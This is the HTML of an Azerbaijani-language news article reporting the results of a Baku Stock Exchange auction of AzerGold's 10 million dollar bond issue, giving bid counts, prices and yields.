
    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-27295" class="post-27295 post type-post status-publish format-standard has-post-thumbnail category-iqtisadiyyat tag-azergold-qsc tag-azergold tag-hrrac tag-istiqraz" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadiyyat</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">“AzerGold” istiqrazlarının yerləşdirilməsi üzrə hərrac keçirilib</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-30T17:49:33+04:00" >30 Noyabr 2020</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://www.turk.az/wp-content/uploads/2020/11/baki-fond-birjasi.jpeg" data-caption="Bakı Fond Birjası"><img width="696" height="465" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2020/11/baki-fond-birjasi-696x465.jpeg" srcset="https://www.turk.az/wp-content/uploads/2020/11/baki-fond-birjasi-696x465.jpeg 696w, https://www.turk.az/wp-content/uploads/2020/11/baki-fond-birjasi-300x201.jpeg 300w, https://www.turk.az/wp-content/uploads/2020/11/baki-fond-birjasi-628x420.jpeg 628w, https://www.turk.az/wp-content/uploads/2020/11/baki-fond-birjasi.jpeg 748w" sizes="(max-width: 696px) 100vw, 696px" alt="Bakı Fond Birjası" title="Bakı Fond Birjası"/></a><figcaption class="wp-caption-text">Bakı Fond Birjası</figcaption></figure></div>            </div>

            <p>Bakı Fond Birjasında “AzerGold” QSC-nin AZ2002019878 dövlət qeydiyyat nömrəli, 10.000.000,00 ABŞ dolları həcmində, faizli, təmin edilməmiş sənədsiz, adlı istiqrazlarının yerləşdirilməsi üzrə hərrac yekunlaşıb.</p>
<p>Bakı Fond Birjasından “APA-Economics”ə verilən məlumata görə, hərrac zamanı 37 investor tərəfindən qiymət intervalı 100.0000 (4.00%) və 103.4239 (3.00%) olan 46 sifariş təqdim edilib. Emitentin qərarına əsasən istiqrazların kəsmə qiyməti 102.0681 (3.50%), orta ölçülmüş qiyməti 102.4759 (3.35%) müəyyən edilib.</p>
<p>Sifarişlərin nominal qiymətlə ümumi məbləği 18,443,000.00 ABŞ dolları təşkil edib. İstiqrazların nominal qiymətlə yerləşdirilmiş həcmi isə 10,000,000.00 dollar təşkil edib.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/azergold-qsc/">“AzerGold” QSC</a></li><li><a href="https://www.turk.az/tag/azergold/">AzerGold</a></li><li><a href="https://www.turk.az/tag/h%c9%99rrac/">hərrac</a></li><li><a href="https://www.turk.az/tag/istiqraz/">istiqraz</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/azergold-istiqrazlarinin-yerl%c9%99sdirilm%c9%99si-uzr%c9%99-h%c9%99rrac-kecirilib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

